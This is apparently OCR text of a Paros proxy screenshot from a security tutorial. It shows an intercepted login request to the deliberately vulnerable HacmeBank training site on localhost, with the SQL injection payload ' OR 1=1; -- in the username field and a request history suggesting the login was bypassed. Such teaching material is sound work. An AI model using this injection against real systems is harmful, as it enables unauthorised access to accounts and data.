 Untitled Session - Paros
File Edit View Analyse Report Tools Help
Sites
Sites
http://127.0.0.1
HacmeBank_v2_\
aspx
GET:main.
POST:login
POST:main
Request Response Trap
POST http://127.0.0.1/HacmeBank_v2_Website/aspx/Login.aspx?function=Welcome HTT
P/1.1
User-Agent: Mozilla/5.0 (compatible; Konqueror/3.5; Linux) KHTML/3.5.7 (like Gecko) (
Debian)
Referer: http://127.0.0.1/HacmeBank_v2_Website/aspx/main.aspx?function=Welcome
Pragma: no-cache
Cache-control: no-cache
Accept: text/html, image/jpeg, image/png, text/*, image/*, */*
Accept-Encoding: x-
Accept-Charset: iso-8859-15, utf-8;q=0.5, *;q=0.5
Accept-Language: en
Host: 127.0.0.1
Cookie: CookieLoginAttempts=5; Admin=false; ASP.NET_SessionId=bzr1gvqswjlx3455lz
Parameter Name Value
__VIEWSTATE dDwtMTQyOTYyODY5Mjs7PnTi+jNSVHTcc...
txtUserName ' OR 1=1; --
txtPassword
btnSubmit Submit
Tabular View Trap request Trap response Continue Drop
1 POST http://127.0.0.1/HacmeBank_v2_Website/aspx/login.aspx 200 OK 12317ms
5 POST http://127.0.0.1/HacmeBank_v2_Website/aspx/login.aspx 200 OK 14500ms
6 POST http://127.0.0.1/HacmeBank_v2_Website/aspx/login.aspx 302 Found 17090ms
7 GET http://127.0.0.1/HacmeBank_v2_Website/aspx/main.aspx?function=... 200 OK 1085ms
8 POST http://127.0.0.1/HacmeBank_v2_Website/aspx/main.aspx?function=... 200 OK 13848ms
History Spider Alerts Output